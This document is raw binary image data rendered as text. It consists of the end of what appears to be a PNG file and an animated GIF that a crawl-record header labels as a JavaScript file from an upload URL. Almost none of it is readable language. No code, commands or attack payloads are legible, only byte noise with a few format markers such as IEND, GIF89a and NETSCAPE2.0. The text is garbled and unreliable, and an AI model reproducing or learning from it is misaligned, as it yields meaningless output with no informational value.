Z!�Y��X}1��5�\Wj���a̱<�)@J���0�h9��a�?�9�o�I;Y�`�af�e�VI���1CĈHŔ�D�5���?�\�}b�.��]�M ��b�Fi���ޙ�O\��������s�c����-��x�6�>�/h�����Aw���d��K̚.��+��� �V@5{����'����;?�ٟ^Y4��L�
�"�q��0m�1*mt��RY_�ؔS� �R�%8�9
B `B���5���6f�8�NN#�%��QQ��p� ���mW%d:�[�@q]}k�q�`\J9a��	ŕd�*�(Q (_�.�Nĕ
��9�;W~�!1D��:G54J7��|XbS=�[���S��G�L�+rr���V��VH�F�ۺl�s������qە?�T�і=f��xaV{��v�}{�ߊ��2U1��+o�P��'܁o~ͭ��}�~�?}������Y+��h�`�xaPB�Z��%,�XVnt�zv�H��֟�{\��-F�� �m�2`�\�.&�P�p:0�O�����5�6d��@���_(�.���RK(`l�qK�Jy%���$� 'LbE�}�)�!�O!3<җh"R=��N(F:����:܊7�}ؒ�,f�����A#���~��/��%��Z��W\�o����-z������S��rU5�OB�@�y ��z��^JܿSx ���U���/���ܻ�_���󩧟=��T�E�d����@oĆ���ICd�
�R��X�I�@.b�< �9�L#DS����~֝W�;u�������xy�lL��C�r�A;*�T�0���X�W�%����R/���P��!�G�����i�>P�n%m-l�����%߇��k�Eׄ�.�P	�uh�-��E"�,��!�2�sǶG���[�q���>��{�Bx��5�^���4kpfxA�t�A�;8�`^)�\tu��z�E�6Q�Q0{⢗|�����ؑ�jy[���@����&��@7ǭr�Aq��� �m۩@�~�N��O.kk�([۔I�
S#�zr~p��e��~���'
Ċ��8Y���e��6�K�N�"��� �#CS#E�#��z�8W�U��>_�5��N+ʨ�n�;��'�����]8#�!�a�ɣ�����W�z�K~�γ�	:�ϵ��u[+��X����Mu�{��(`_��m�H�Vn2�n Ԣ'����~埼��^����W�������M�|
tV]\Z	�n���A-D��ТS�x~�s-Ms'���5�uװ|ia� ."A��r׭{����E���f�f 8��"_��w/�3S	Y<ɋ�0*!��C�R��)�h�e�d�F0|�%�*��F���yg3^4k�"�P]a/�$Q�����p�q��~m
J�8��⮤�p�=_�r!���v���mW]�o���k�Ѥ���qY2��X=����S��5��7�m��1���w^���q�
47���`�D8\��x�H@�Dԭ��׸yu5�w���?y�����>�G�����=9C�H���a������F���zqz?�Ie�����(�$2h����d`1��+�A?_�i_1i!���� ��cB
>�8�0�q�F�B�!P�G��I
�����쨬p"D��h���q�X"�S�ؐ��@���R�*�k\���P��M��h�� m�G��&����r�t�q��g�辛�>}P��Qe�H� �C�m_��z�w_�S7�8����ڔ�Ӡ�ľb�O��Шɤ��Zb��쿽�jn�LbB�����0��7�&�! H�NREk��ՇJ�������n���{/y��O��~��|著-��LO����$	H'�[�U�3��DhƇ4�\�T��k�A�����!�I�7q7��ၦ�`丱���g�΢
Ka~LY5z�Z��yO�-$�H�"����b�VYH�E;���(�|-A�1�<���C�QA��<���؉B���︎h������_��'g�_l��7
@72U 	��n�\A�h�(G ���\�[S;���wR_�Q.@��3��о���ko|���;h*��{�7̉5%9�H�5�U����Uln�k��>?�Ǫ�{ �b8�ߓY� T=+�=��+�*�rc]�a�;�	
���AȠs ���h�]�������;��ޟ���Z:��m��AÐ��4�0�ѧ����˾��]
��Ub��)h@�/�\�J�� >V�d �������3He�Q����v4/Q����yJo	�P�m�JS��S� ���e�LZ��&=J�n� ;�lM�'Z���%tF�k�6�@����8%��2�
ԑ��J�# L��a2����T�* *>ztn��_}��?���N����6������I�*�Cڪj�u���~���'LI�N���gO�y�<W�k�y~:����7��#�� ��7b�0p�.l�S6� ͋���y蛏�������Ï�4�Y��i�} K����G��4il, �����P�� N�Y�PXar�A����k^,I�a]p'.�5CncG��BP����~�H�t�bI���4��K�G*%� :�c�wP��1@Yr�D^{ǈ���; �Q�4�!������	�p 0��q���C`�������k�}���{h�	�aؓ�b���;7�� -Moo����Կ�"�mQs>��z�j`��1�U�00%.� Dѿ��0 u�ѵ84�U}2�� �B%8�����S��_?�s�76��: �Ϋ�9 �a�,YX`*��c��# 3 �8 "����1����;�l�s��� ,$��Fʾ�Z�C��h�����z����	�Q)С�	�# 2S1�j���=�l�C2�{�i�]����Cυ .�/��"�_Fܒ��A=5�2����>s�H�'�s�m2��n��g^~�%�<[��`��W���N��6����2iFn�9��og�'������a|6Zi��v��֥�������!���U�l���<Y�Jކ# �*s(i�DQyw/� f���_���c��{���/|�/O���Z��2��&�G+
3��q�G Q����l���E����}K�X��Dm����WS+#�=�a1T��ݠ�E] ��XX�Ŕ��$ ��ˆ�Ih��Zۃ/|.���F���KW �P���V�/굣��V�B�!;+��XT�S��r4�����q��F?G���<����r�l��0}�����@�/��/������环�OW��+$$�X�ְ7�}դ��'� 0�M�V��,t�����ѥ���A�T��D
�!�?_wi �>�[��ȒZ �X�G�H6�P*��j |`3�S��XCԋ���^�|�o^�;�������E� ��A�^a�̚l(�=��S��!qF�̂����sV��c� 1��Rz�ɢ5t%1 f ��z�:'$�խ;f�4�<c)_A�h(�k0�=�$D��
�ƃ���RQ1��`$%F�����t��6'A�e�-I�7�"�����̳<�g#^` 9�|2�m$�8��Թ\'���6Qs���G?r��7�#v4������-�u��p�о�C��ZE�N���>?�E����y{�~�|�+ƷӼ|�s���ߊ�8���=_5) �{����
��N90�>8A�X�h����S��`6�{%uOr����j/D���}�����ß����'����:��l9��ΧG�QND>v-&S.����.7# 2~ 0H��NgtYH�L\GvX�;G4��T'.�		f�Z/�} Bl��1�Y��b��ť�4.1�hY�(�b$�dv�!��� }���U�}Z�Z u@��?4��*^��[sx\��:e�h��Z�*o����V(��Qܓ芈�"'R�R�H�wKjҥ��hQr�������[���o8~�}m�O�4�n��]q_U��8Vm�T]�_g�nҤ�?�Y�!��O�}= ǭ�ڎ(("����2�H���a�|� �\ϒƎ�j5�q �BB��2�3��3^M}��}��;?|���ۣO<uY�����U��ZBd��9i�;g��`ET���$�
�Ml�܇��R ߖ: �&���E�  � )��a3A5k�����U�3!��%�c����Ǡ=�h��.R7�⠂4�ӁĆ]P�+�|�AFUҹ�(F ��/_���Uͫ�"@[%�=4��u��U�~����W�� �
{�!�����o��go���UU��lc�]$lq'ۼ��J�M�s�� ��IW �	�:\Į;�����P\H���K
���l����O����p�u�
ڑ�ghM�z�[���N?s�ɿsן�����O\�<�E �`y�AЪ a2�}�o���6�n��ʃ8���K2oh��&Џ@���n� �t����1�@k &y��,�"5U 2����t9���X�J=S�s��2�_ �~���;�L@�o�)��A�v�V8 F��x5� `�������7�2�|���L�3��V�;����篾��q�G}�Om8"/��u�~W'�8 ۹��р�px_� ��d�; �9]�|�# ����m	�̿���j��j����@�zh��#� kB����Bq��o_x�ko��g��O�{��oh�$�h P=b4�y�]� ���:Q")6Ad�2`��6��^@l8�3�5�)�@C07�wHKM�Զ���^+�T7�T�Y� ���@zG��D��Mn�.���r{��!�S4(� �S�����Ŗ8 .2��M�� ����G�)WtD~R���� �ev��=�á����c�V]�\���|�衏����8��!OS�5��Mz~��h7$ 3X�lg��o���d��V�P�ߔ�5�|�ÑH���Mo���A 6�F��@|8����.�G���Bz ��q)��"@��P/��r��'�����՗��5Ǐ~𛏟��S��ջ���/�����9R�F�
g"A*@��=i��T�H%'F�=�ъ��Z��L��!SH+F����8M�(������d���i�d}���2���+��
߁�-��7=�j|'~O)k�����A:�#����e�`t�git�*�+T.���_�]�"XH*_��`�ݏ�����d�7� K��#�];�}�+���mW^���v��+�"vd�������T������ۂ��G<�Ow�k]�DKd����8bԩ��B�}�᳿���H�zތ��	R7}�X��d�m��MU�֭� ���Б\[�*���O���=_��[>��_������6f��Y �VGmL�}��+���\J�?���cߎQ�%%�,:�?�̑% -�ǨB#�(�5���#��"�Ha΁�"F�h1��&�(���h�|f�k����(Q*���I5��EU9�v;��k2���, �-�t�@�R��U�)L�蛪_��� ��P�w����tn,�_�a�P�ή�z�ą�����{�E�o~n���@ZWy�3����+�����w���	�����\�d:i��9��v��F�ޖ�&$�:g�/0����u�[8nbQ�zr�e�E
�G�q�����H�0B3�M�cs�:t̚���N�3ϝ���/}��>���~��_ì�m2�A�[D��Z�5���^��Uj/�ݙ�ι�x�(L��(�	ы{@�T���x1r ��b��6��p ,CSiU�h��P
y)���`D�j�g��'ltQ��K��e�����5�/�P��@��������@_�Z�%���|Uj�`�+�L _�DwB��ŋu%�X���?z)� ����v����衻n���o^}��M'O8�o�hƠ�g+�|�wk���_k{�[{:7�<_y�O4����"��)h��v��Cf{~����N���@h��ɡ�`
��Jp��r7Ihz V\���p<�F�'�.�>g��'�����N����W��=�������[����M���J��f,�Q�&�ƿ䠸�]�#3���,SCv�6};��ݞQ6�/�)�X`��N'�*cX+�g���#��w�ή/(H?��\ �:��+$W�J��s�(����k��sO���Ї�8v�C�_p��֦O��̄�=-]<ױ�w����8Og���߳/�H�b��

�k����*�p3D��zQ���!{I��ˈ�mn�u�]��.;����뉫������}���o~�#O<uV��u��z[�z\���3����錉ӻ!�� �N �\ڐ�()4��ɽ��3��l�:.�eN@��&���&�C۴t����������l���?b��Yt�X8y��E:�[b;���W�um�Bb����]_���y����y�<~��ܿ�Y���~ ��_���"�"Q�s�b�'����`��1�*1Q$)���b�((h�(t!�AX�؝�<{��o���=�ڻ뾗]}鿩jtM��W����_{��z�����'����N]թ��3 т��g�Cp�}�ۍ.�1�/LE�@�����y2���p)�"#`6�%Z���NA 3�X�� B觚k � ����7��Q@\�9:���:�7g�+�kRA ��,�n�"8����J�t�M*X?�o�����#����ȁ��\pp�gv���0g�CG�3����9R���0��v�;���*1�y,f�� C�o9>��M��9[>�e�W�G�tP��<��/������ �QO���3G���ӗ|��o7��O=��᧞y����>w��N������gN��k^�1���o�v.2>����`n�P�y��%���X�)�oy�!���l��d�aD;�)k��A]PRW	�Mu���0���,��u"w��;@�;:J���Ym��[�dvZ�om:y�)�k~>g���۷M�<w��G�ݱ���G�������ݻO�۽�䞝;�6?�L�i:���t%aV�B���!Z��;s�s��&��<@�)��?4�<� ֖qG`���    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20251205/ab22b4e4f2fac8e3db5fc3edf5f77299.js
body_size: 178039
content:
GIF89ad d �     ����� ���~16�@G銖�KZ����Zl�z��j|ô�ɽ�������]SV�r��~��`�QHM{rw�����������F>C������%"rio�Y��h��u�*%)�[��r�4-4;4;����������������
ú3��Xؐ���}�ݞ����������b]fn�u8ʋ]ӣ~����������ʸ����4�<:D,+4������������xx������ꥨ������������᯳������������������������������������������������������������񟰞�������������������������Y��������׷��������?�
��pǿ���m�x@��J̡a��X�̌�إ�i@��iư�ċZݧy﷉�2�T(՘kʔkۭ��ֺI#�\2�d��j�Ƣ��z˥��ƭ�c;�lK�~[�dK�t[�lY�U9�u[��jʕy봙�Ƭ���\A�cJՊinH7ƈj���֘z樊ԝ����ۤ�䭔�P�sY�mWxSD�jW�yf����vh��ȈYGޜ�쬔�cV��v���٦�鶤��x�ɷ���ذ����Q-!^:.�{gǋwʗ����;!���Ԝ�ᬜ�Ջxߓ�Ԕ�ݜ�G2-䤔쬜������y`Zɡ�(����ke�rlܸ��|t����������q`𞒘ke؜��{w����R?�|tɋ�鬥������Ƭ��x�je֓�ࣝ�����YV����7))�wwj]]������������!�NETSCAPE2.0   !� � ,    d d  � {�	��m ����B�K.���H�8�@�q�&"��xbÆ! ?|b����Z��q�C~8��H�/�@S���B��bĠ��F�
,H��ՆJ��A��( hD��!G)YH�A�8�#Y��A�[��}�	V�mo�w���ӧ/�a�p6PңA�3SU��Sڞ��|(��8�V$E�F���/�F�^�McJ�(O�.U�ox?T���?t�ڡ�]�}4lD��9s��6>G�1Y6B�p�]�1��'����v+^�8A�eI�*K8q��9QDP��oQ0�D)���9��:��O
�q7UU	u�
O�U�Ex�|���^��W| `A K�`�T@E�=���TL1�N@�EF(�ѡ��t)h��!f	�BJ��	}�  X�`SA](� �y&��މ�A�P&(�?��Ba��~.yD��M�ҵ#�8pVՕYF�P�I���	 x��9�`S�4ʼh^�DT0k]�
���=N�!�>꘠�S,�d��ӫ���#*ĝA���B*ؠCD�M��K-��A1�h�Xj���41D�E�'Q�k$�.����Fa/pϵY8��ێ8Kdu����#�D A��E�h��/������\�M,�@pz��[)P���Q1��&�n�붛B�'3�[gH�a����@� r�
7�`��?q�
L�A�Y7�L2�#L6��0جf[�D`��ڬ��-�����FAp'��5h@��B��h��*��B�`�;���#`\5�7���u6�8�5���r�I`V��ͤ���xo�/	�@8k䑇8�V��ds�(�����û ��1�5DZ�Bu0�{�u0�`~N,�qtf��
���)��L)+v�@�;�C5т��À8�!�AQe B؁�',�J��_P`��l���F;��r��@F6z�}��,(��G*�6���
(�
W��@B(��t���@蠐���bIe;�\��7<�0k�y���&����2��}�0&����B�	,\�� �1��,l����� �h������*d�B y��� d  %�`ňE,�A�X����\6 ��}d�E2j���@�+x�
��$���Of�	_���� ��8��aa��Ò� @��0x��З�)1ʘ�4b����hF/�Q��d�5&P��(��\0��H�q:�W��'�0�/!�A�Q��CJ��G���?nx}���<%�҆6��r0� RD8�Iȵ��{ܜBBYJP���,%��,dA�+\`�t����Nn4����|��d ����H�ce�Z���:���_h"a6+� nBA
�D�G� ҏr�W�B ���o-�����t0@X�c*����@�A�A���e�D��4��oܢ���.ʁ	��,oAA /o��
Z��z�f�
_� u`�P�Cq3@?,4����g���S_���d�N������7�a�M�����>��lz )��Ή�z�Zcu��a��� �����zaׂQ�Q������ �`�΢&��G���<�A�R(��mKG��� ��R@�f��,\��\�Bx�2x!
�hG?�Ѓ��I�:�,�0������=���
�|�Cʸ�.���R<�,i�	�r(����X��8+|a(_A�h�U
^��34 :�g$e� 0- JHs�� ��x`��;�y �P�~��0����@�0�1�=@c�BV���)S�Y��`��N��P/���bG9�@�XE�0�@�##ୋD5&DC�J!�|�M��E4ra�j���F?� ��V�ڵ�� P��gxG0t��K���BR<�3�-0C�R����� @b��
��#p�$�QgЂ���3r�E���Bu-lt�p>P��9J�x�f@����}+5�
p0nU�WTD%Y,Rd��3��!�c C��-@�[�"�x�� �1V[xa��@�`�[[L%t�t�^�� � ��C���<Ā�,Lέ����@2�Ak 5�9#x��~tA���y��0@>�3���Vp��k��6�
����2����u���.�o�b��;�+�t���-�as�ۂ�HE6��s�w��Z�1�r�6�a.��~�!Z�W�L�*�PW��o����[�4А�|���񴶠��`F�3���3����+�q�k�	���I��G'�A�'<��э�"��A@�y Pi }�u՗M����@�`d�� �G� 
o
�����	��ˆl��Nv�����'|��/X�%�C�'x7�SK �&'�x} �	��	��C�X����p���`��	�[�X��Q6���x@��p�WxQ�"LW0��|>���m���&��qk�������P
�5� ��0�����P�@Ұ�P
��`�Rp{�iS8�� ��1Ȇ�UK�� B P5@C�e 0}��Հ&����0	����g'0��@R���P�@�`��P�]��cedp1�M�h��h�+����QS�w�%y5`<20%p@���!T���9���06O���
��	�p�� ��pv�x{(x{]�MЍd ���.�j�V��� ��@�@�7��� "1}�ч��0�����7��0Ґ
��֐�� �P
�`_�hQ&�_�> _�2gP��hPm�"���q�T�� 2v0 P�_1�_����P�����"���P���
CI�0
��\�wwwXZbpY�k�i��TKO�94q �0s�f`8�roƖk1}oɀ�P��=na��̠
{i~�	��
�p��[p�	t�e[@M�Z� ���u�O9DO᠎H�l�c8��+�W�g��Qn�(�t� E��ro���?���	�I�`
�P
�eb ]���_�?�w� �e*��xO���c@��:�[�&nAX��u"!υE��\���{�	��
��
����	A�R ���w�ACB O4TC5�y���ؠ(`�@uuq9�3��i�d��ovk���z��_ 	��������p������b��o:�<@8�x6��B
E��Y��S<�S�����EI��u`h5��n߲'P
�`��	��d�	�p	�� �(n*�y�\`d�Wp`�*p�����J Z�S@�
.pum�1]!.&�[��"�0-����-�����
3
��
��	� Ā�h�5�����Z�04� �Y���$�P��!)����S��X�16 �ge#-�2T�z��0����

����̰	��d�U��5�sr����NS�"��p�וR�p���K> /;�i geqg�#0ҢP&��Ъ-�p��z 
��o�`dK`�(x�����ilY�.� �C�A�"�+�,��xT�> �W�&D�n��`IڠZ�&�ߢ�09C���o	� 
���d��\Pl�	�V���eEb/���!A��!�ع0d��1��p�@&���-�$A�P:�g��Đ	���{�0p��	t�)R�J�D�hR����������]i�"��P�]@��U^0pP�|��F��t��������D��	�`�Ƿ�:	� o:p4��`�by��&+L ���"A�p(������G����%$�e��r˚���D�@Io;��Su��p���Ƿ�@�S�b�b�Xc2lR�����P�~�/�m��{k�5�g����#�-˚H��L�f`��	� �0
�T� 	��z6
Ѡv0�pj�2|���J�ָQ���Æ�/ȫ� ��RJp0i&�L��)P���PpK�W�� Q���	��	��	�����`s����	�P�o�h���˶�9Rޓ�����=L��U0M@j�i���}���"���1��k���	��	���ƐŜ<~����	�i���Rn����\@�� �e�h�{hPx���E�%x48�5<00+0$���'X�Td� ͙�X��	� � � 	Ȱ[�	b���� 
� 
�p��hlԟ]PΌ�c�M0@��,@?`Sm���B�<���/`@/�[*� =��`dFvМ0H�	� 
�ў�͐`	���P���	��	�P`��)ηg�]��@@�8��wOB�R�p�}�x�����h_�4)��SC�HS�p����	����J�	�����\<�Ǟ$�#%pֵJ> 6 <z�3����I���^���g8/�گ-�F���	u�H��X��Z=��ت��½���	�`�<
�0
P�_�BwW�T�Y_P��/0P� �|��=9q]��>K�F۵�� ə���p��Ű`	�@�� ��	Ǡ
��
��	�P
��c� b@{�B
�$��aP0�M ;�[Vwb.%�q�� t�;��,��M����Ot���	��߈�
4�
����
6n
�����Բ0
)��>2�cm$�EI��v5�5���|� ���4��S<�,�K  ќ�H��	� �����	c�!�
�����
����`�`��PJ�'��NT�p{��@�|2Ф�-�� 	%�v�������8"�@
���	M���p��	��
(���@�(ꩩ�
Ǡ����d� �E%m$��'a�t�/ ����
�����D��h���-@bJ��Nv� ��	��ۋ�
�@�*�
�����������b/FR/�b/Op�x:�S0��I
� ��`��W�M`8H�>1��^H��
p��$�������*����
��򊀦G�]4�5�.L�2ts2_ @x�+,��	����	��a@< ��mV����,�P� �p	�p�P�P������.�	����l4?O]9� o�S��:��L*0wo�v�@��vTJ`7��M
Ĳa���	�P� �	�������&?���
���@
�0��p	� 	��J�L7�3�^`h�l�7��o����|k��0��V�*0E��JP�Ha����70�u���� �]�p	�p	`��P���`����	Gau71�H�헢T�����C`mEƫ��x߲uh�B�$!A�ك���v���-��w�8���I�)S7�B����.�iJ�(H�f]��$��1.�x���4v�"��P�T��1�D�,�k��S�i8nhа�n]2�I��L�v����v&M�=�)z��O�D�v�D%��eB�Lq�k��YxꌦSZ��A���i��k!=
Wm�	��و�TE�y��_���痂0$���ٮM�d�����c��<�B��ȍ�2 S|^Y���$ B�A_!�+J��ЀDx���@��"P�a������#�ďHX�V(�Az�� 1\!�P$�.d�r)ĐB�p�=,yK�)C{��(�W� ��V�T�7}�d�N�!��	 �J���JhAK���	J�aK-W��\H`a�-�\`���`:��O3���^�@��4��Es��j����������eBX�2�5[��+��0 JP@��q��`�AW5K.�d��pM.YhA�PE8�Z���a����iH�O"ͅ�J��T-�BP���J�5OC�3�	J%4�A�ן�!Ĕ�&0O�q�kwNz��F�AE@ZgA�TrQ8�H?��RVX��AO�4�-Iи�X@h�Pw�	D�3QxY !MTK 'c8�q�N�,�!��|JhSQgyy��m�1�kn���m�Zj��E�=M}\�]^�M	�,�YqS��A]��Т���>r�� ��)�U�3U|"��^VY��\܎�!^r�bk���,�_:[ aVUvY���q��:I��j/1���(a ����JUpk$V�\փ�i�����#m�q�[1��-mQ\?m`��E�ӆ5�,������BQ�5�g���`����� V� �J/�d�Q��e��U�E R�x֠-��\�iP$P �H�%ˁ ~^����(�e
t�����������
	�<@h�[��>�
Ux�f�(�(�!�\�&pϸ�* X<:nh�9@0�}|pW������E<�X0�@B!HH�l-���R�N�b�(�&��
2$p��D4�!<�I�DL��eE~ـ�T� X��
�� )�.��*kS�
/z��
A�Q�B-�E'n���|� \K4�\T���"���9r�oXkR��ե�1���e�.(�H }XT!�F�(�~��3z�R��"�h->�cL����&�cxbԒ�D�,�թ@��"``���	�w$(���:�)��KN��Ж4:��Nhs��)���V����<
�NiH���>/�����`�IKP0�Ja�#]#3�i	���e���;�1�^�Ȑ�:�mʑ�PF)�	c�c-�(g4�Qv�"�OߌV|�u0��Xa��#�bjH�< �*@	|ܧ6���Xd�e��`.(`
Ȥ��@F4*k�Mp�Qm�A�b�BX��f��W֣�`E2� 8�	,p�x�*W�fDB�u�5��f��)�_��H�¶֠m��
r@����5.�D b�`�R�"��n6���6Q�bXU�'/�`P���G5�׸m/j��G5豤�ң�@�:ցCk<��������x)ꚊWp�� �R����CN��1T�
9"���E)�
���s� �i	�j,C���E՚�8_X��P�3�ap̢�����a(Wmw�{�%pa�U����*:�	��"�؄,L<�T�b��D�cq�L`ub>�1�a�h���s�(�^�8�� ;�1Y��K��4\�K�b��3^�[�"�0E+>��TX�(���(J-
Ql��PE*R�
Kl�ͱ��&n1
�`5�R�e�����e�ڋ 7#�Є����]������9>�JT�� ��
����nvq�s���2+>���"�.~s��k�Q�v��D5@�
u�������l�b��RZ\�b�BY]	F=̠b��x( 	��d3�h"6�t��0�'p��N��p��/�c�B��n�1���VH�������b#c-f�7f�bߢ�Q�V0�OT�&�xF'.��(�E#̞ݓ���0.���"���(�%X዇8���E54�
V�ָ����UU��RJה:�1%��c���j9�cD���T���	����5�%Hn��������5�jk����ycQr�w���knZ��U���H�/�t�FCS�R{�-YLު���, �)I`}k��Z8�E��P'P��r���E���JY��%Ϯ(,��VТ��E+T��\��\Ȱ㳔�ZS�*)L�[x��l�{ȼ�[���������\���;���=s3�C���7U����\9V��īVH�&)�K�# �,��MɄ[x@s��*�����]�Np�cp�� �bA��Q��]��}K�lJAoʹ���������UP��;�kc:�ϫ8|8]8](b(�r�=�N�>N�b�TX%W�+^pb�L tx�~xDa� d�TH�/�5C�˄N��]�O@w�B���367\	&���C]��Z�Cb�]�:胅��	�٦T�O �H@K�CX�t@�� e��a`9O��G��>�rˮF(���Pt9�X�T0�M�;��۔�0>ԹV,�o�H��| -Z�Y�3TQ�Al�T��k�_�v@q@�<�~h�fd�]�O��Ox����MH��C�J���x���AE��G��c@�CXh�L��X��#eP�|��Y��	Q��<��<�U��v��D XJ�t�` ](1U��i4Y8�)ԮNGD ]��X��L�3A �P�PbG��>�s�[�J;T���i(Bz��U"I�!Ux�Y���I��H��Xʅ\�d�Q0�hȅ��LhL��\JP�s�L�M�M D��!c�哒Nh�-z��7�]�M膗$í�G��Q�ITF�c�Li�t��[����UB�Rf�L�d�v�L�M�D3���8>��C���:��fc1M��Y��d�?\%H�:3CT�	���3LV��`8H��N�l t`�"�j !� � ,    d d  � �	H���Hl��ȿ'"������DN���ĉ'�@�p�!�%�K�t)b�@�B �7	ޤ񏧅�4�)9�����=�	�a�8��@�E<�@!r�?�*�D�U`�
� ���߾��}�`!�uخ'*�H���?�����t�8F�۰�X#B��E�b\�7�>��t`"��A@qv 6��(�?q�>�$�Iq��F������1Ӯ0�g�&L��\yH����+REK+��,Y�$H� ���� E���L���p;��	�a!�P�"dm��	#T����T�v۝ ��U�A`�0AA"9q�@G�'�@?e�Du��	��`�Q�Gx �fL
Dt�]��
�����a\�Q]&�bd&��"�e�	h	�U>#d' NU�&x�?��+�8��\��W_��A��Oq:��\ )T(VL�M8�`S�4a
%wRBDU)�@(AQ0!P������T�ip�]&@'��B�`�O0�|S7���2�D  �Q��@1Q��\�J���?��8�V���*�B�Ag)��α��̲�|Z�"Q+P\F�
㫬�j����P:"�n��WdK-��{o/�d�L0���6�.� �t��?��l/�A��t٣��ɰ(g]�7��N0�z�M6� 3I6�L��RL��S@q����?W��k�� @�X�M-���t�Mg�˽zU�	T��<�@a���?G����@6
F�?�0�?<(P7�|��/����O��4�mU
��5���?a�b-h��@��s3r/��ȋ�`Í.�s�ѳ�;�/����	x���P��?�޺�P\��_$NF�X�P��@i�	�[
1��rK9����.mIGP7�)TaEZ��@(*`A�+�Ataߌ�0�)�an �;9	3Ө�=bA�b� �h2vQ���+P"�� �snA���_������6�A�m���@2��L Pz��l���c|�3H-�����A��X8�D��F9�a�������D,�b���/���������KM0�����W0X�(ä��a�+�:vH������(3�ha�`�"A����� �Ax����g�iA6C=�\��P�?�as�����,n�=z�IX9�5�"(p�����ᬁ � �@�!�f�Y�?�Y���I�)�6b�4s��h&3���,z�Qh�P�S���kei4�ǡ�0��G���lg  �G;�QBH��~��F��l���&��J0z�
Wp�!b.���A.)�D�z��%F��b�b� 1����s��D'v�w0 
X�B`��. �{	���Ã�!�G8��%4�!1  0�f� M-E1���T`ѠF5Z�)
�GЂLUg��  J�9�Μ�3���@P*����-���X�#� �'�ak�bנE+�р ��/�Q([y�[�5��T�?@�X���@�i��cC��-@!F|����u�[.�ò>¬aj���2��-f�[T��*�82�� �� 0�[��@F��[�VV�D*�X��	j����i�����@�J���`�'��_��7�`�2����o�|����3#p�E�)LC��h�J��!y`����&3��xGV��_��b̥/��2��@�0��HŴM*�	��,�.���dR��e�\C�׸0@q�V�&^�By��.�Wg=�
&Ԍ|��� 7ށ�L���� 唻�^���p�5��_�����M��-�1��Y�RSG� /0H������3۩@6!� C�؋�Jڌ��ԭh�?X�Y4��[�.���.YP��A�;��d W�2�2��bݘ���p�O�����/��
V�����Ġʬ��qk�>����7�uE3�D;��_�D�y?����?�VD���@��+��\AG�rj�DC���W�c��� ��;��I#X� 2�M�f��ՐF'�����c�^�*⅂�!�7A��$@�2#0-g,T��"��ԊQ�`cҐ�`}1���8�İb�h��G��|�q6���� �ҫ�E�r�����ARM0�z��*��\H�� Ȋ��0b�(�2L,����� �q�r��2��8��4�b|C��+���OPC���y�PxB��7n�>�A�����2���7���GE��`�"��E5���� +�+�m�W�V=S���Փ��S�R=���'��	8m�0
��]WWxX@p����x��7e�V�%�Y��WS�W
���A���
�@}���`��J� ��Jb�]J�.FR�c�Q�ǀX�h�� �-SR�i��ְ
E�	�X���=8������'�6X=Ӏ��qђ��d�l��	j����&����J^���7X`(c5��%~Try����!ʀ)� �`,-�d,����
�@��
��	Md��'ǋWweY ~�8�.]r�b=/D!�%U���p����ŀ��`Mg����
Հ��'\ �QFa(9q+1��\"���KB �ͨ)�@T����؈���p� �� 
�@��_��qp��x�D�D5u lEf�� �'�`a��O�����Ő	K7]{���`���Qx��V�D��K��mi@@3�0�baƃ��^��	� 	ߠW��	��LF]��
��+q�[���XS�*��%o^Cđ 108 ,�!�@������/�PS7� �Pŀ	��	�@�%�`o�@f�7>��U�4m9��qy�F������>Qg�g� 8@4�yL�@/��9��I�`m��	�0
��	� 	���`������a@p@	F�E[��� .�Ss��e>�)X2 k6`1����Pǧ�����	)��	������ �yҠ�p/�Uى[��`�T��J_�N0@��i�USTͤ�������	Ȕ��0� ��t� ��	��	�PPЋ
Ֆ+�R.��S�D��53�7� `�I:h���P���	�Т��	�		�0	���`	��	��a3H�}�x1y�PFa壄q
9�Q 0)@��S
�O�)�P�� 
� ��	����	�� ��
��	 x�����:6��%��[H���R50n���K� ����`,A�L��P���	���� ��`	���Rt� �`E�`�tP�Esj0 �mA������� 0OǓW��	�P
�P
��	��	��
2����p��@��em沩�m� "\���6�Ҭ�QA�(P
�P�@/�p��0
�p	�*����
���	�P��	�*��E�6'�b��	�PT�����z����sT���������
����	�А(m�`	���`m�"{��EZ�e \r�p���
�0G�T�,����� =��	� ��
�����
1b��
�`
�`��	��0SP��5L�u���
�v��'!f�ۚ93�pa�N� Ul��`���@�������`
IO@1h K��� �����zH��Q��w�}�;FF�0.��	����`�`� m���Koˆ&:��K1c6�[
��+4K�_�Hl�6P����`�EC�0Z��	 ������
l�����	�`
�`
� ����%1�k��A]5b*����$YJ�EJPB��9��BN��� ��� }�������@
���
� 
�K1<����0�Շ���S,� ��<�*�"��2�"V�A0�Z
�*� �ٷ6������Ǘ�
��Ǡ� 
�N)�O`+�1���0ĨP���9�0����6 �Mp���d�+g�a� �Pm�0hpxм��@��� �
���{�|`
��	��� 	�0n�t�;Q� ���Pz�ˀ��P�q�p�	�PU�0��"	�!�ـ-:�<	�`
|p
�� w캲\��� � ˜`	m+�0�
�q΂��q�x{��
�����D�s|	|�!��@����0G��\���P �����+��&
0���,PL�<m!&��|� ��<u����A)(� ��'�Y��$��0��	@�Ջ���zpΡ*�l����vK���٬ͻ0�S7�KI} �ҏ��� ��:��z횤{��P�{v�A]wv��� a�*ם�����}m�����E�я�Y]�}�X��p�h��&}�7Lf��AϰѾ $`
�L���q�} C]|����u��	�@n�
��
�`$@�\����%�+�@�0m	��v�{̝��
���m��	PG߭@�o�
CL�}���l ]iMΌ
��
��
����`�`�F����#6ݦ �@��{���
|��p�n��>����Ӹ=�� ]�	��
�@
�L��\��`}� �� }[�M�Ͱ�7j��}w�%<�'�І��
}`�z��q׭ ���	�P���~A�
��Z�z��F�\B,�()^�mӳ���!kU�t�{��
��`�3����aٖ�wP�Z��?�
0K�m"���aN1����#P��ˣ������
� X��(��署�;�}�N+� ��_� �Q � ȁ�D�ݧ��~��ѐwY���c���� �tz�`V��L]���Ϯ��� �0�	��N��`Su�p�.m�p̰
@祫�ON���`?m�������>�u{�*.�K���h�0u+
� ��o�/�@� �m� ����5b��N�<�ӥ+��P����������0ĹP�Q
+jưܞw�^��w�	����X_}�]��q� ���[�	]h��ېg0��KA
���!	l����p����z��JU
��^���
���P�Pװ�>� ː�r����@����*��M�0������ �p	+
